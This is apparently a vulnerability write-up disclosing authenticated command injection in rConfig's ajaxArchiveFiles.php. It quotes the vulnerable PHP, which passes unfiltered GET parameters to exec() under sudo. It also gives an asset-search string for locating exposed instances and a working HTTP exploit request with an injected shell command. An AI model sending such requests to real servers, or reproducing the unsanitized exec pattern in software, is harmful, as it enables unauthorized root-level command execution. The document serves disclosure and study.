Rconfig Ajaxarchivefiles Php Background Remote Command Execution Vulnerability
Rconfig Ajaxarchivefiles Php Background Remote Command Execution Vulnerability
rConfig ajaxArchiveFiles.php Background Remote Command Execution Vulnerability
Vulnerability Description
Due to the command splicing of path parameters and ext parameters in the rConfig ajaxArchiveFiles.php file, the attacker can remotely execute commands to obtain server permissions
Vulnerability Impact
rConfig
Network surveying and mapping
app=”rConfig”
Vulnerability reappears
Files with vulnerability
/home/rconfig/www/lib/ajaxHandlers/ajaxArchiveFiles.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
<?php
require_once("/home/rconfig/classes/usersession.class.php");
require_once("/home/rconfig/classes/ADLog.class.php");
require_once("/home/rconfig/config/functions.inc.php");
$log = ADLog::getInstance();
if (!$session->logged_in) {
echo 'Don\'t bother trying to hack me!!!!!<br /> This hack attempt has been logged';
$log->Warn("Security Issue: Some tried to access this file directly from IP: " . $_SERVER['REMOTE_ADDR'] . " & Username: " . $session->username . " (File: " . $_SERVER['PHP_SELF'] . ")");
// need to add authentication to this script
header("Location: " . $config_basedir . "login.php");
} else {
//archive logs files
$mainPath = $_GET['path'];
$archiveMainPath = $mainPath . "archive/";
$ext = "*." . $_GET['ext'];
$fullpath = $mainPath . $ext;
// create and archive dir if not already created
if (!is_dir($archiveMainPath)) {
mkdir("$archiveMainPath");
}
$today = date("Ymd");
$commandString = "sudo -u apache zip -r -j " . $archiveMainPath . "filename" . $today . ".zip " . $mainPath . $ext;
exec($commandString);
foreach (glob($fullpath) as $v) {
unlink($v);
}
$fileCount = count(glob($mainPath . $ext));
if ($fileCount > 0) {
$response = json_encode(array(
'failure' => true
));
} else {
$response = json_encode(array(
'success' => true
));
}
echo $response;
} // end session check
The key code is as follows
1
2
3
4
5
6
7
8
9
10
11
$mainPath = $_GET['path'];
$archiveMainPath = $mainPath . "archive/";
$ext = "*." . $_GET['ext'];
$fullpath = $mainPath . $ext;
// create and archive dir if not already created
if (!is_dir($archiveMainPath)) {
mkdir("$archiveMainPath");
}
$today = date("Ymd");
$commandString = "sudo -u apache zip -r -j " . $archiveMainPath . "filename" . $today . ".zip " . $mainPath . $ext;
exec($commandString);
ext parameter user controllable
1
$commandString = "sudo -u apache zip -r -j " . $archiveMainPath . "filename" . $today . ".zip " . $mainPath . $ext;
The command is not directly spliced without filtering, resulting in the command execution, and the root permission is executed because of sudo. Since it is a background vulnerability, you need to log in. You can create it with any user.

The request package is
GET /lib/ajaxHandlers/ajaxArchiveFiles.php?path=1&ext=;ls%3E../../test.txt HTTP/1.1
Host:
Cookie: cookname=testtest; cookid=a13be657db5e18e453c66c564467b0f2; PHPSESSID=lr7j5r2beat1eprpklrhiorq71
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Content-Length: 2
Request /test.txt verification vulnerability
This post is licensed under CC BY 4.0 by the author.